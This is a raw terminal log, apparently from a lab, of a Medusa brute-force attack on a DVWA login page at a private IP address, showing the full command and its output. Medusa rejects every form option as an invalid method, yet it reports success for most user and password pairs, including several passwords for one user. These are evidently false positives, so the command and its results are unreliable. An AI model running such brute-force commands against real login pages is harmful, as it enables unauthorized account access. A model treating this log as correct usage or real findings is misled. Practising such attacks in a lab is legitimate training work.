 ┌──(root㉿kali)-[/home/kali]
└─# medusa -h 192.168.222.3 -U users.txt -P pass.txt -M http \
-m PAGE:'dvwa/login.php' \
-m FORM:'username=^USER^&password=^PASS^&Login=Login' \
-m 'FAIL=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
2025-10-01 14:11:20 ACCOUNT CHECK: [http] Host: 192.168.222.3 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2025-10-01 14:11:20 ACCOUNT FOUND: [http] Host: 192.168.222.3 User: user Password: 123456 [SUCCESS]
2025-10-01 14:11:20 ACCOUNT CHECK: [http] Host: 192.168.222.3 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: qwerty (1 of 4 complete)
2025-10-01 14:11:20 ACCOUNT FOUND: [http] Host: 192.168.222.3 User: msfadmin Password: qwerty [SUCCESS]
2025-10-01 14:11:20 ACCOUNT CHECK: [http] Host: 192.168.222.3 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: qwerty (2 of 4 complete)
2025-10-01 14:11:20 ACCOUNT FOUND: [http] Host: 192.168.222.3 User: user Password: qwerty [SUCCESS]
2025-10-01 14:11:20 ACCOUNT CHECK: [http] Host: 192.168.222.3 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2025-10-01 14:11:20 ACCOUNT FOUND: [http] Host: 192.168.222.3 User: admin Password: 123456 [SUCCESS]
2025-10-01 14:11:20 ACCOUNT CHECK: [http] Host: 192.168.222.3 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: password (2 of 4 complete)
2025-10-01 14:11:20 ACCOUNT FOUND: [http] Host: 192.168.222.3 User: admin Password: password [SUCCESS]
2025-10-01 14:11:20 ACCOUNT CHECK: [http] Host: 192.168.222.3 (1 of 1, 0 complete) User: root (4 of 4, 6 complete) Password: 123456 (1 of 4 complete)
2025-10-01 14:11:20 ACCOUNT FOUND: [http] Host: 192.168.222.3 User: root Password: 123456 [SUCCESS]
2025-10-01 14:11:20 ACCOUNT CHECK: [http] Host: 192.168.222.3 (1 of 1, 0 complete) User: root (4 of 4, 7 complete) Password: password (2 of 4 complete)
2025-10-01 14:11:20 ACCOUNT FOUND: [http] Host: 192.168.222.3 User: root Password: password [SUCCESS]
2025-10-01 14:11:20 ACCOUNT CHECK: [http] Host: 192.168.222.3 (1 of 1, 0 complete) User: msfadmin (2 of 4, 8 complete) Password: password (2 of 4 complete)
2025-10-01 14:11:20 ACCOUNT FOUND: [http] Host: 192.168.222.3 User: msfadmin Password: password [SUCCESS]
2025-10-01 14:11:20 ACCOUNT CHECK: [http] Host: 192.168.222.3 (1 of 1, 0 complete) User: user (1 of 4, 9 complete) Password: msfadmin (3 of 4 complete)
2025-10-01 14:11:20 ACCOUNT FOUND: [http] Host: 192.168.222.3 User: user Password: msfadmin [SUCCESS]
2025-10-01 14:11:20 ACCOUNT CHECK: [http] Host: 192.168.222.3 (1 of 1, 0 complete) User: msfadmin (2 of 4, 10 complete) Password: 123456 (3 of 4 complete)
2025-10-01 14:11:20 ACCOUNT FOUND: [http] Host: 192.168.222.3 User: msfadmin Password: 123456 [SUCCESS]
2025-10-01 14:11:20 ACCOUNT CHECK: [http] Host: 192.168.222.3 (1 of 1, 0 complete) User: user (1 of 4, 11 complete) Password: password (4 of 4 complete)
2025-10-01 14:11:20 ACCOUNT FOUND: [http] Host: 192.168.222.3 User: user Password: password [SUCCESS]
┌──(root㉿kali)-[/home/kali]